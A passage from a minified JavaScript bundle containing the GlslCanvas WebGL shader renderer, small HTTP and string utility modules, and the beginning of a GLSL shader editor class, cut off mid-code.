i=e("babel-runtime/helpers/create-class")["default"],o=e("babel-runtime/helpers/class-call-check")["default"],s=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var a=e("xhr"),l=s(a),c=e("./gl/gl"),u=e("./gl/Texture"),f=s(u),h=e("./tools/common"),d=e("./tools/mixin"),p=function(){function e(t,n){function r(){v.nMouse>1&&v.setMouse(g),v.render(),v.forceRender=v.resize(),window.requestAnimationFrame(r)}var i=this;o(this,e),(0,d.subscribeMixin)(this),n=n||{},this.width=t.clientWidth,this.height=t.clientHeight,this.canvas=t,this.gl=void 0,this.program=void 0,this.textures={},this.uniforms={},this.vbo={},this.isValid=!1,this.vertexString=n.vertexString||"\n#ifdef GL_ES\nprecision mediump float;\n#endif\n\nattribute vec2 a_position;\nattribute vec2 a_texcoord;\n\nvarying vec2 v_texcoord;\n\nvoid main() {\n    gl_Position = vec4(a_position, 0.0, 1.0);\n    v_texcoord = a_texcoord;\n}\n",this.fragmentString=n.fragmentString||"\n#ifdef GL_ES\nprecision mediump float;\n#endif\n\nvarying vec2 v_texcoord;\n\nvoid main(){\n    gl_FragColor = vec4(0.0);\n}\n";var s=(0,c.setupWebGL)(t,n);if(s){if(this.gl=s,this.timeLoad=this.timePrev=Date.now(),this.forceRender=!0,this.paused=!1,t.style.backgroundColor=n.backgroundColor||"rgba(1,1,1,0)",t.hasAttribute("data-fragment"))this.fragmentString=t.getAttribute("data-fragment");else if(t.hasAttribute("data-fragment-url")){var a=t.getAttribute("data-fragment-url");l["default"].get(a,function(e,t,n){i.load(n,i.vertexString)})}if(t.hasAttribute("data-vertex"))this.vertexString=t.getAttribute("data-vertex");else if(t.hasAttribute("data-vertex-url")){var a=t.getAttribute("data-vertex-url");l["default"].get(a,function(e,t,n){i.load(i.fragmentString,n)})}if(this.load(),this.program){var u=s.getAttribLocation(this.program,"a_texcoord");this.vbo.texCoords=s.createBuffer(),this.gl.bindBuffer(s.ARRAY_BUFFER,this.vbo.texCoords),this.gl.bufferData(s.ARRAY_BUFFER,new Float32Array([0,0,1,0,0,1,0,1,1,0,1,1]),s.STATIC_DRAW),this.gl.enableVertexAttribArray(u),this.gl.vertexAttribPointer(u,2,s.FLOAT,!1,0,0);var f=s.getAttribLocation(this.program,"a_position");if(this.vbo.vertices=s.createBuffer(),this.gl.bindBuffer(s.ARRAY_BUFFER,this.vbo.vertices),this.gl.bufferData(s.ARRAY_BUFFER,new Float32Array([-1,-1,1,-1,-1,1,-1,1,1,-1,1,1]),s.STATIC_DRAW),this.gl.enableVertexAttribArray(f),this.gl.vertexAttribPointer(f,2,s.FLOAT,!1,0,0),t.hasAttribute("data-textures")){var h=t.getAttribute("data-textures").split(",");for(var p in h)this.setUniform("u_tex"+p,h[p])}var g={x:0,y:0};document.addEventListener("mousemove",function(e){g.x=e.clientX||e.pageX,g.y=e.clientY||e.pageY},!1);var v=this;return this.setMouse({x:0,y:0}),r(),this}}}return i(e,[{key:"destroy",value:function(){this.animated=!1,this.isValid=!1;for(var e in this.textures)this.gl.deleteTexture(e);this.textures={};for(var t in this.attribs)this.gl.deleteBuffer(this.attribs[t]);this.gl.useProgram(null),this.gl.deleteProgram(this.program),this.program=null,this.gl=null}},{key:"load",value:function(e,t){t&&(this.vertexString=t),e&&(this.fragmentString=e),this.animated=!1,this.nDelta=(this.fragmentString.match(/u_delta/g)||[]).length,this.nTime=(this.fragmentString.match(/u_time/g)||[]).length,this.nDate=(this.fragmentString.match(/u_date/g)||[]).length,this.nMouse=(this.fragmentString.match(/u_mouse/g)||[]).length,this.animated=this.nDate>1||this.nTime>1||this.nMouse>1;var n=this.fragmentString.search(/sampler2D/g);if(n)for(var r=this.fragmentString.split("\n"),i=0;i<r.length;i++){var o=r[i].match(/uniform\s*sampler2D\s*([\w]*);\s*\/\/\s*([\w|\:\/\/|\.|\-|\_]*)/i);if(o){var s=o[2].split(".").pop();o[1]&&o[2]&&("jpg"===s||"JPG"===s||"jpeg"===s||"JPEG"===s||"png"===s||"PNG"===s)&&this.setUniform(o[1],o[2])}var a=r[i].match(/\s*void\s*main\s*/g);if(a)break}var l=(0,c.createShader)(this,this.vertexString,this.gl.VERTEX_SHADER),u=(0,c.createShader)(this,this.fragmentString,this.gl.FRAGMENT_SHADER);u?this.isValid=!0:(u=(0,c.createShader)(this,"void main(){\n\tgl_FragColor = vec4(1.0);\n}",this.gl.FRAGMENT_SHADER),this.isValid=!1);var f=(0,c.createProgram)(this,[l,u]);this.gl.useProgram(f),this.gl.deleteShader(l),this.gl.deleteShader(u),this.program=f,this.change=!0,this.trigger("load",{}),this.forceRender=!0}},{key:"loadTexture",value:function(e,t,n){var r=this;n||(n={}),"string"==typeof t?n.url=t:"object"==typeof t&&t.data&&t.width&&t.height?(n.data=t.data,n.width=t.width,n.height=t.height):"object"==typeof t&&(n.element=t),this.textures[e]?this.textures[e]&&(this.textures[e].load(n),this.textures[e].on("loaded",function(e){r.forceRender=!0})):(this.textures[e]=new f["default"](this.gl,e,n),this.textures[e].on("loaded",function(e){r.forceRender=!0}))}},{key:"refreshUniforms",value:function(){this.uniforms={}}},{key:"setUniform",value:function(e){for(var t={},n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t[e]=r,this.setUniforms(t)}},{key:"setUniforms",value:function(e){var t=(0,c.parseUniforms)(e);for(var n in t)"sampler2D"===t[n].type?this.loadTexture(t[n].name,t[n].value[0]):(this.uniform(t[n].method,t[n].type,t[n].name,t[n].value),this.forceRender=!0)}},{key:"setMouse",value:function(e){var t=this.canvas.getBoundingClientRect();e&&e.x&&e.x>=t.left&&e.x<=t.right&&e.y&&e.y>=t.top&&e.y<=t.bottom&&this.uniform("2f","vec2","u_mouse",e.x-t.left,this.canvas.height-(e.y-t.top))}},{key:"uniform",value:function t(e,n,r){this.uniforms[r]=this.uniforms[r]||{};for(var t=this.uniforms[r],i=arguments.length,o=Array(i>3?i-3:0),s=3;s<i;s++)o[s-3]=arguments[s];var a=(0,h.isDiff)(t.value,o);(a||this.change||void 0===t.location||void 0===t.value)&&(t.name=r,t.value=o,t.type=n,t.method="uniform"+e,t.location=this.gl.getUniformLocation(this.program,r),this.gl[t.method].apply(this.gl,[t.location].concat(t.value)))}},{key:"uniformTexture",value:function(e,t,n){void 0===this.textures[e]?this.loadTexture(e,t,n):(this.uniform("1i","sampler2D",e,this.texureIndex),this.textures[e].bind(this.texureIndex),this.uniform("2f","vec2",e+"Resolution",this.textures[e].width,this.textures[e].height),this.texureIndex++)}},{key:"resize",value:function(){if(this.width!==this.canvas.clientWidth||this.height!==this.canvas.clientHeight){var e=window.devicePixelRatio||1,t=Math.floor(this.gl.canvas.clientWidth*e),n=Math.floor(this.gl.canvas.clientHeight*e);return this.gl.canvas.width===t&&this.gl.canvas.height===n||(this.gl.canvas.width=t,this.gl.canvas.height=n,this.gl.viewport(0,0,this.gl.canvas.width,this.gl.canvas.height)),this.width=this.canvas.clientWidth,this.height=this.canvas.clientHeight,!0}return!1}},{key:"render",value:function(){if(this.visible=(0,h.isCanvasVisible)(this.canvas),this.forceRender||this.animated&&this.visible&&!this.paused){var e=new Date,t=e.getTime();this.nDelta>1&&(this.uniform("1f","float","u_time",(t-this.timePrev)/1e3),this.timePrev=t),this.nTime>1&&this.uniform("1f","float","u_time",(t-this.timeLoad)/1e3),this.nDate&&this.uniform("4f","float","u_date",e.getFullYear(),e.getMonth(),e.getDate(),3600*e.getHours()+60*e.getMinutes()+e.getSeconds()+.001*e.getMilliseconds()),this.uniform("2f","vec2","u_resolution",this.canvas.width,this.canvas.height),this.texureIndex=0;for(var n in this.textures)this.uniformTexture(n);this.gl.drawArrays(this.gl.TRIANGLES,0,6),this.trigger("render",{}),this.change=!1,this.forceRender=!1}}},{key:"pause",value:function(){this.paused=!0}},{key:"play",value:function(){this.paused=!1}},{key:"version",value:function(){return"0.0.16"}}]),e}();n["default"]=p,window.GlslCanvas=p,window.addEventListener("load",function(){r()}),t.exports=n["default"]},{"./gl/Texture":93,"./gl/gl":94,"./tools/common":95,"./tools/mixin":96,"babel-runtime/helpers/class-call-check":8,"babel-runtime/helpers/create-class":9,"babel-runtime/helpers/interop-require-default":10,xhr:89}],93:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/core-js/promise")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=e("../tools/common"),a=e("../tools/mixin"),l=function(){function e(t,n){var r=arguments.length<=2||void 0===arguments[2]?{}:arguments[2];i(this,e),(0,a.subscribeMixin)(this),this.gl=t,this.texture=t.createTexture(),this.texture&&(this.valid=!0),this.bind(),this.name=n,this.source=null,this.sourceType=null,this.loading=null,this.setData(1,1,new Uint8Array([0,0,0,255]),{filtering:"linear"}),this.setFiltering(r.filtering),this.load(r)}return r(e,[{key:"destroy",value:function(){this.valid&&(this.gl.deleteTexture(this.texture),this.texture=null,delete this.data,this.data=null,this.valid=!1)}},{key:"bind",value:function(t){this.valid&&("number"==typeof t&&e.activeUnit!==t&&(this.gl.activeTexture(this.gl.TEXTURE0+t),e.activeUnit=t),e.activeTexture!==this.texture&&(this.gl.bindTexture(this.gl.TEXTURE_2D,this.texture),e.activeTexture=this.texture))}},{key:"load",value:function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.loading=null,"string"==typeof e.url?void 0!==this.url&&e.url===this.url||this.setUrl(e.url,e):e.element?this.setElement(e.element,e):e.data&&e.width&&e.height&&this.setData(e.width,e.height,e.data,e)}},{key:"setUrl",value:function(e){var t=this,n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(this.valid)return this.url=e,this.source=this.url,this.sourceType="url",this.loading=new o(function(e,r){var i=new Image;i.onload=function(){try{t.setElement(i,n)}catch(r){console.log("Texture '"+t.name+"': failed to load url: '"+t.source+"'",r,n)}e(t)},i.onerror=function(r){console.log("Texture '"+t.name+"': failed to load url: '"+t.source+"'",r,n),e(t)},i.crossOrigin="anonymous",i.src=t.source}),this.loading}},{key:"setData",value:function(e,t,n){var r=arguments.length<=3||void 0===arguments[3]?{}:arguments[3];return this.width=e,this.height=t,this.source=n,this.sourceType="data",this.update(r),this.setFiltering(r),this.loading=o.resolve(this),this.loading}},{key:"setElement",value:function(e,t){var n=e;if("string"==typeof e&&(e=document.querySelector(e)),e instanceof HTMLCanvasElement||e instanceof HTMLImageElement||e instanceof HTMLVideoElement)this.source=e,this.sourceType="element",this.update(t),this.setFiltering(t);else{var r="the 'element' parameter (`element: "+JSON.stringify(n)+"`) must be a CSS ";r+="selector string, or a <canvas>, <image> or <video> object",console.log("Texture '"+this.name+"': "+r,t)}return this.loading=o.resolve(this),this.loading}},{key:"update",value:function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.valid&&(this.bind(),this.gl.pixelStorei(this.gl.UNPACK_FLIP_Y_WEBGL,e.UNPACK_FLIP_Y_WEBGL!==!1),this.gl.pixelStorei(this.gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL,e.UNPACK_PREMULTIPLY_ALPHA_WEBGL||!1),"element"===this.sourceType&&(this.source instanceof HTMLCanvasElement||this.source instanceof HTMLVideoElement||this.source instanceof HTMLImageElement&&this.source.complete)?(this.width=this.source.width,this.height=this.source.height,this.gl.texImage2D(this.gl.TEXTURE_2D,0,this.gl.RGBA,this.gl.RGBA,this.gl.UNSIGNED_BYTE,this.source)):"data"===this.sourceType&&this.gl.texImage2D(this.gl.TEXTURE_2D,0,this.gl.RGBA,this.width,this.height,0,this.gl.RGBA,this.gl.UNSIGNED_BYTE,this.source),this.trigger("loaded",this))}},{key:"setFiltering",value:function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];if(this.valid){this.powerOf2=(0,s.isPowerOf2)(this.width)&&(0,s.isPowerOf2)(this.height);var t=this.powerOf2?"mipmap":"linear";this.filtering=e.filtering||t;var n=this.gl;this.bind(),this.powerOf2?(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_WRAP_S,e.TEXTURE_WRAP_S||e.repeat&&n.REPEAT||n.CLAMP_TO_EDGE),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_WRAP_T,e.TEXTURE_WRAP_T||e.repeat&&n.REPEAT||n.CLAMP_TO_EDGE),"mipmap"===this.filtering?(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.LINEAR_MIPMAP_LINEAR),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.LINEAR),n.generateMipmap(n.TEXTURE_2D)):"linear"===this.filtering?(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.LINEAR),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.LINEAR)):"nearest"===this.filtering&&(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.NEAREST),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.NEAREST))):(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_WRAP_S,n.CLAMP_TO_EDGE),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_WRAP_T,n.CLAMP_TO_EDGE),"mipmap"===this.filtering&&(this.filtering="linear"),"nearest"===this.filtering?(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.NEAREST),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.NEAREST)):(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.LINEAR),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.LINEAR)))}}}]),e}();n["default"]=l,l.getMaxTextureSize=function(e){return e.getParameter(e.MAX_TEXTURE_SIZE)},l.activeUnit=-1,t.exports=n["default"]},{"../tools/common":95,"../tools/mixin":96,"babel-runtime/core-js/promise":6,"babel-runtime/helpers/class-call-check":8,"babel-runtime/helpers/create-class":9}],94:[function(e,t,n){"use strict";function r(e){return'\n<table style="background-color: #8CE; width: 100%; height: 100%;"><tr>\n<td align="center">\n<div style="display: table-cell; vertical-align: middle;">\n<div style="">'+e+"</div>\n</div>\n</td></tr></table>\n"}function i(e,t){function n(t){var n=e.parentNode;n&&(n.innerHTML=r(t))}if(!window.WebGLRenderingContext)return n(f),null;var i=o(e,t);return i||n(h),i.getExtension("OES_standard_derivatives"),i}function o(e,t){for(var n=["webgl","experimental-webgl"],r=null,i=0;i<n.length;++i)try{r=e.getContext(n[i],t)}catch(o){if(r)break}return r}function s(e,t,n){var r=e.gl,i=r.createShader(n);r.shaderSource(i,t),r.compileShader(i);var o=r.getShaderParameter(i,r.COMPILE_STATUS);return o?i:(u=r.getShaderInfoLog(i),console.error("*** Error compiling shader "+i+":"+u),e.trigger("error",{shader:i,source:t,type:n,error:u}),r.deleteShader(i),null)}function a(e,t,n,r){for(var i=e.gl,o=i.createProgram(),s=0;s<t.length;++s)i.attachShader(o,t[s]);if(n)for(var s=0;s<n.length;++s)i.bindAttribLocation(o,r?r[s]:s,n[s]);i.linkProgram(o);var a=i.getProgramParameter(o,i.LINK_STATUS);return a?o:(u=i.getProgramInfoLog(o),console.log("Error in program linking:"+u),i.deleteProgram(o),null)}function l(e){var t=arguments.length<=1||void 0===arguments[1]?null:arguments[1],n=[];for(var r in e){var i=e[r],o=void 0;if(t&&(r=t+"."+r),"number"==typeof i)n.push({type:"float",method:"1f",name:r,value:i});else if(Array.isArray(i)){if("number"==typeof i[0])1===i.length?n.push({type:"float",method:"1f",name:r,value:i}):i.length>=2&&i.length<=4?n.push({type:"vec"+i.length,method:i.length+"fv",name:r,value:i}):i.length>4&&n.push({type:"float[]",method:"1fv",name:r+"[0]",value:i});else if("string"==typeof i[0])n.push({type:"sampler2D",method:"1i",name:r,value:i});else if(Array.isArray(i[0])&&"number"==typeof i[0][0]){if(i[0].length>=2&&i[0].length<=4)for(o=0;o<i.length;o++)n.push({type:"vec"+i[0].length,method:i[o].length+"fv",name:r+"["+o+"]",value:i[o]})}else if("object"==typeof i[0])for(o=0;o<i.length;o++)n.push.apply(n,c(l(i[o],r+"["+o+"]")))}else"boolean"==typeof i?n.push({type:"bool",method:"1i",name:r,value:i}):"string"==typeof i?n.push({type:"sampler2D",method:"1i",name:r,value:i}):"object"==typeof i&&n.push.apply(n,c(l(i,r)))}return n}var c=e("babel-runtime/helpers/to-consumable-array")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.setupWebGL=i,n.create3DContext=o,n.createShader=s,n.createProgram=a,n.parseUniforms=l;var u="",f='\n\tThis page requires a browser that supports WebGL.<br/>\n\t<a href="http://get.webgl.org">Click here to upgrade your browser.</a>\n',h='\n\tIt does not appear your computer can support WebGL.<br/>\n\t<a href="http://get.webgl.org/troubleshooting/">Click here for more information.</a>\n'},{"babel-runtime/helpers/to-consumable-array":11}],95:[function(e,t,n){"use strict";function r(e){return e.getBoundingClientRect().top+e.height>0&&e.getBoundingClientRect().top<(window.innerHeight||document.documentElement.clientHeight)}function i(e){return 0===(e&e-1)}function o(e){--e;for(var t=1;t<32;t<<=1)e|=e>>t;return e+1}function s(e,t){for(var n=e.toString();n.length<t;)n="0"+n;return n}function a(e,t){var n=e.getBoundingClientRect();return{x:t.clientX-n.left,y:t.clientY-n.top}}function l(e,t){return!(!e||!t)&&e.toString()!==t.toString()}function c(e){var t=new u;return f(e,{subscribe:function(e){t.add(e)},on:function(e,n){var r={};r[e]=n,t.add(r)},unsubscribe:function(e){t["delete"](e)},unsubscribeAll:function(){t.clear()},trigger:function(e){var n=!0,r=!1,i=void 0;try{for(var o=arguments.length,s=Array(o>1?o-1:0),a=1;a<o;a++)s[a-1]=arguments[a];for(var l,c=h(t);!(n=(l=c.next()).done);n=!0){var u=l.value;"function"==typeof u[e]&&u[e].apply(u,s)}}catch(f){r=!0,i=f}finally{try{!n&&c["return"]&&c["return"]()}finally{if(r)throw i}}}})}var u=e("babel-runtime/core-js/set")["default"],f=e("babel-runtime/core-js/object/assign")["default"],h=e("babel-runtime/core-js/get-iterator")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.isCanvasVisible=r,n.isPowerOf2=i,n.nextHighestPowerOfTwo=o,n.FormatNumberLength=s,n.getMousePos=a,n.isDiff=l,n.subscribeMixin=c},{"babel-runtime/core-js/get-iterator":2,"babel-runtime/core-js/object/assign":3,"babel-runtime/core-js/set":7}],96:[function(e,t,n){"use strict";function r(e){var t=new i;return o(e,{on:function(e,n){var r={};r[e]=n,t.add(r)},off:function(e,n){if(n){var r={};r[e]=n,t["delete"](r)}else{var i=!0,o=!1,l=void 0;try{for(var c,u=s(t);!(i=(c=u.next()).done);i=!0){var f=c.value,h=!0,d=!1,p=void 0;try{for(var g,v=s(a(f));!(h=(g=v.next()).done);h=!0){var m=g.value;if(m===e)return void t["delete"](f)}}catch(y){d=!0,p=y}finally{try{!h&&v["return"]&&v["return"]()}finally{if(d)throw p}}}}catch(y){o=!0,l=y}finally{try{!i&&u["return"]&&u["return"]()}finally{if(o)throw l}}}},listSubscriptions:function(){var e=!0,n=!1,r=void 0;try{for(var i,o=s(t);!(e=(i=o.next()).done);e=!0){var a=i.value;console.log(a)}}catch(l){n=!0,r=l}finally{try{!e&&o["return"]&&o["return"]()}finally{if(n)throw r}}},subscribe:function(e){t.add(e)},unsubscribe:function(e){t["delete"](e)},unsubscribeAll:function(){t.clear()},trigger:function(e){var n=!0,r=!1,i=void 0;try{for(var o=arguments.length,a=Array(o>1?o-1:0),l=1;l<o;l++)a[l-1]=arguments[l];for(var c,u=s(t);!(n=(c=u.next()).done);n=!0){var f=c.value;"function"==typeof f[e]&&f[e].apply(f,a)}}catch(h){r=!0,i=h}finally{try{!n&&u["return"]&&u["return"]()}finally{if(r)throw i}}}})}var i=e("babel-runtime/core-js/set")["default"],o=e("babel-runtime/core-js/object/assign")["default"],s=e("babel-runtime/core-js/get-iterator")["default"],a=e("babel-runtime/core-js/object/keys")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.subscribeMixin=r},{"babel-runtime/core-js/get-iterator":2,"babel-runtime/core-js/object/assign":3,"babel-runtime/core-js/object/keys":5,"babel-runtime/core-js/set":7}]},{},[92])(92)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],100:[function(e,t,n){function r(e){var t=i.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var i=Object.prototype.toString},{}],101:[function(e,t,n){var r=e("trim"),i=e("for-each"),o=function(e){return"[object Array]"===Object.prototype.toString.call(e)};t.exports=function(e){if(!e)return{};var t={};return i(r(e).split("\n"),function(e){var n=e.indexOf(":"),i=r(e.slice(0,n)).toLowerCase(),s=r(e.slice(n+1));"undefined"==typeof t[i]?t[i]=s:o(t[i])?t[i].push(s):t[i]=[t[i],s]}),t}},{"for-each":97,trim:102}],102:[function(e,t,n){function r(e){return e.replace(/^\s*|\s*$/g,"")}n=t.exports=r,n.left=function(e){return e.replace(/^\s*/,"")},n.right=function(e){return e.replace(/\s*$/,"")}},{}],103:[function(e,t,n){"use strict";function r(e,t){for(var n=0;n<e.length;n++)t(e[n])}function i(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function o(e,t,n){var r=e;return f(t)?(n=t,"string"==typeof e&&(r={uri:e})):r=d(t,{uri:e}),r.callback=n,r}function s(e,t,n){return t=o(e,t,n),a(t)}function a(e){function t(){4===u.readyState&&o()}function n(){var e=void 0;if(e=u.response?u.response:u.responseText||l(u),w)try{e=JSON.parse(e)}catch(t){}return e}function r(e){return clearTimeout(p),e instanceof Error||(e=new Error(""+(e||"Unknown XMLHttpRequest Error"))),e.statusCode=0,c(e,x)}function o(){if(!d){var t;clearTimeout(p),t=e.useXDR&&void 0===u.status?200:1223===u.status?204:u.status;var r=x,i=null;return 0!==t?(r={body:n(),statusCode:t,method:v,headers:{},url:g,rawRequest:u},u.getAllResponseHeaders&&(r.headers=h(u.getAllResponseHeaders()))):i=new Error("Internal XMLHttpRequest Error"),c(i,r,r.body)}}if("undefined"==typeof e.callback)throw new Error("callback argument missing");var a=!1,c=function(t,n,r){a||(a=!0,e.callback(t,n,r))},u=e.xhr||null;u||(u=e.cors||e.useXDR?new s.XDomainRequest:new s.XMLHttpRequest);var f,d,p,g=u.url=e.uri||e.url,v=u.method=e.method||"GET",m=e.body||e.data||null,y=u.headers=e.headers||{},b=!!e.sync,w=!1,x={body:void 0,headers:{},statusCode:0,method:v,url:g,rawRequest:u};if("json"in e&&e.json!==!1&&(w=!0,y.accept||y.Accept||(y.Accept="application/json"),"GET"!==v&&"HEAD"!==v&&(y["content-type"]||y["Content-Type"]||(y["Content-Type"]="application/json"),m=JSON.stringify(e.json===!0?m:e.json))),u.onreadystatechange=t,u.onload=o,u.onerror=r,u.onprogress=function(){},u.onabort=function(){d=!0},u.ontimeout=r,u.open(v,g,!b,e.username,e.password),b||(u.withCredentials=!!e.withCredentials),!b&&e.timeout>0&&(p=setTimeout(function(){if(!d){d=!0,u.abort("timeout");var e=new Error("XMLHttpRequest timeout");e.code="ETIMEDOUT",r(e)}},e.timeout)),u.setRequestHeader)for(f in y)y.hasOwnProperty(f)&&u.setRequestHeader(f,y[f]);else if(e.headers&&!i(e.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in e&&(u.responseType=e.responseType),"beforeSend"in e&&"function"==typeof e.beforeSend&&e.beforeSend(u),u.send(m),u}function l(e){if("document"===e.responseType)return e.responseXML;var t=204===e.status&&e.responseXML&&"parsererror"===e.responseXML.documentElement.nodeName;return""!==e.responseType||t?null:e.responseXML}function c(){}var u=e("global/window"),f=e("is-function"),h=e("parse-headers"),d=e("xtend");t.exports=s,s.XMLHttpRequest=u.XMLHttpRequest||c,s.XDomainRequest="withCredentials"in new s.XMLHttpRequest?s.XMLHttpRequest:u.XDomainRequest,r(["get","put","post","patch","head","delete"],function(e){s["delete"===e?"del":e]=function(t,n,r){return n=o(t,n,r),n.method=e.toUpperCase(),a(n)}})},{"global/window":98,"is-function":100,"parse-headers":101,xtend:104}],104:[function(e,t,n){function r(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var r in n)i.call(n,r)&&(e[r]=n[r])}return e}t.exports=r;var i=Object.prototype.hasOwnProperty},{}],105:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/core-js/object/keys")["default"],s=e("babel-runtime/core-js/object/create")["default"],a=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0}),e("document-register-element");var l=e("./core/Shader"),c=a(l),u=e("./core/Editor"),f=e("./ui/Menu"),h=a(f),d=e("./ui/Helpers"),p=a(d),g=e("./ui/ErrorsDisplay"),v=a(g),m=e("./ui/VisualDebugger"),y=a(m),b=e("./ui/ExportIcon"),w=a(b),x=e("./io/FileDrop"),C=a(x),k=e("./io/HashWatch"),S=a(k),M=e("./io/BufferManager"),L=a(M),T=e("./io/LocalStorage"),E=a(T),_=e("xhr"),$=a(_),O=e("./tools/mixin"),A=e("./vendor/FileSaver.min.js"),P="last-content",j="// Author: \n// Title: \n\n#ifdef GL_ES\nprecision mediump float;\n#endif\n\nuniform vec2 u_resolution;\nuniform vec2 u_mouse;\nuniform float u_time;\n\nvoid main() {\n    vec2 st = gl_FragCoord.xy/u_resolution.xy;\n    st.x *= u_resolution.x/u_resolution.y;\n\n    st += vec2(.0);\n    vec3 color = vec3(1.);\n    color = vec3(st.x,st.y,abs(sin(u_time)));\n\n    gl_FragColor = vec4(color,1.0);\n}",H=function(){function e(t,n){var r=this;if(i(this,e),(0,O.subscribeMixin)(this),"object"==typeof t&&t.nodeType&&1===t.nodeType)this.container=t;else{if("string"!=typeof t)return void console.log("Error, type "+typeof t+" of "+t+" is unknown");this.container=document.querySelector(t)}if(this.options={},this.change=!1,this.autoupdate=!0,n&&(this.options=n),this.options.imgs||(this.options.imgs=[]),this.container.hasAttribute("data-textures")){var s=this.container.getAttribute("data-textures").split(",");for(var a in s)this.options.imgs.push(s[a])}if(this.options.theme||(this.options.theme="default"),!this.options.frag){var l=this.container.innerHTML.replace(/&lt;br&gt;/g,"");l=l.replace(/<br>/g,""),l=l.replace(/&nbsp;/g,""),l=l.replace(/&lt;/g,"<"),l=l.replace(/&gt;/g,">"),l=l.replace(/&amp;/g,"&"),this.options.frag=l||j,l&&(this.container.innerHTML="")}if(this.options.frag_header||(this.options.frag_header=""),this.options.frag_footer||(this.options.frag_footer=""),this.options.watchHash&&new S["default"](this),this.options.menu&&(this.menu=new h["default"](this)),this.options.multipleBuffers&&(this.bufferManager=new L["default"](this)),this.options.fileDrops&&new C["default"](this),this.shader=new c["default"](this),this.editor=(0,u.initEditor)(this),this.helpers=new p["default"](this),this.errorsDisplay=new v["default"](this),this.visualDebugger=new y["default"](this),this.options.exportIcon&&(this["export"]=new w["default"](this)),this.editor.on("change",function(){r.shader.canvas.load(r.options.frag_header+r.editor.getValue()+r.options.frag_footer)}),this.options.canvas_follow&&(this.shader.el.style.position="relative",this.shader.el.style["float"]="right",this.editor.on("cursorActivity",function(e){var t=e.heightAtLine(e.getCursor().line+1,"local")-r.shader.el.height;t<0&&(t=0),r.shader.el.style.top=t.toString()+"px"})),window.addEventListener("beforeunload",function(e){var t={};if(r.bufferManager&&0!==o(r.bufferManager.buffers).length)for(var n in r.bufferManager.buffers)t[n]=r.bufferManager.buffers[n].getValue();else t[(new Date).getTime().toString()]=r.editor.getValue();r.options.menu&&E["default"].setItem(P,JSON.stringify(t))}),this.options.menu){var f=JSON.parse(E["default"].getItem(P));if(f)for(var d in f)this.open(f[d],d);else this["new"]()}else this["new"]();return this}return r(e,[{key:"new",value:function(){this.setContent(this.options.frag||j,(new Date).getTime().toString()),this.trigger("new_content",{})}},{key:"setContent",value:function(e,t){this.options.frag=e,this.shader&&this.shader.canvas&&this.shader.canvas.load(e),this.editor&&(void 0!==t&&void 0!==this.bufferManager?(this.bufferManager.open(t,e),this.bufferManager.select(t)):(this.editor.setValue(e),this.editor.setSize(null,this.editor.getDoc().height+"px"),this.editor.setSize(null,"auto"),this.filename=t)),this.change=!0}},{key:"open",value:function(e,t){var n=this;"object"==typeof e?!function(){var t=new FileReader,r=n;t.onload=function(t){r.setContent(t.target.result,e.name)},t.readAsText(e)}():"string"==typeof e&&(/\.frag$/.test(e)||/\.fs$/.test(e)?$["default"].get(e,function(r,i,o){return r?void console.log("Error downloading ",e,r):void n.setContent(o,t)}):this.setContent(e,t))}},{key:"getContent",value:function(){return this.editor.getValue()}},{key:"getAuthor",value:function(){var e=this.getContent(),t=e.match(/\/\/\s*[A|a]uthor\s*[\:]?\s*([\w|\s|\@|\(|\)|\-|\_]*)/i);if(t&&" "!==t[1]&&""!==t[1]){var n=t[1].replace(/(\r\n|\n|\r)/gm,"");return n}return"unknown"}},{key:"getTitle",value:function(){var e=this.getContent(),t=e.match(/\/\/\s*[T|t]itle\s*:\s*([\w|\s|\@|\(|\)|\-|\_]*)/i);if(t&&" "!==t[1]&&""!==t[1]){var n=t[1].replace(/(\r\n|\n|\r)/gm,"");return n}return void 0!==this.bufferManager?this.bufferManager.current:"unknown"}},{key:"getChapterNumber",value:function(){var e=this.getContent(),t=e.match(/\/\/\s*[C|c]hapter\s*:\s*(\d*)/i);return console.log(t),t?parseInt(t[1]):"unknown"}},{key:"download",value:function(){var e=this.getContent(),t=this.getTitle();""!==t&&(t+="-"),t+=(new 